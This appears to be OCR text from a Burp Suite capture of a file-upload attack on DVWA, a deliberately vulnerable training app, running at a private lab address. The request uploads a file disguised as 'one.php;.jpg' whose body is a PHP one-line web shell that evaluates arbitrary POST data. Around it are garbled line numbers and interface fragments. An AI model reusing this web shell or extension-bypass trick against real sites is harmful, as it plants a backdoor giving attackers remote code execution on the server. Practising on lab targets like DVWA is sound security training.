 Send Cancel < ▼ > ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------394984945339475527411226891794
8 Content-Length: 516
9 Origin: http://192.168.85.139
0 Connection: close
1 Referer: http://192.168.85.139/dvwa/vulnerabilities/upload/
2 Cookie: security=low; PHPSESSID=pk20dtd8tu5efp71qk274bdg97
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------394984945339475527411226891794
6 Content-Disposition: form-data; name="MAX_FILE_SIZE"
7
8 100000
9 -----------------------------394984945339475527411226891794
0 Content-Disposition: form-data; name="uploaded"; filename=="one.php;.jpg"
1 Content-Type: application/octet-stream
2
3 <?php @eval($_POST[ouxiang])?>
4 -----------------------------394984945339475527411226891794
5 Content-Disposition: form-data; name="Upload"
76
77
78
79
80
81
82
83
84
85
86
87
88
89